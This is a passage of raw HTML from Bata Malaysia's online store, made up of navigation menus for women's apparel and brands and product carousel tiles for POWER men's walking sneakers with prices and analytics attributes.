            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
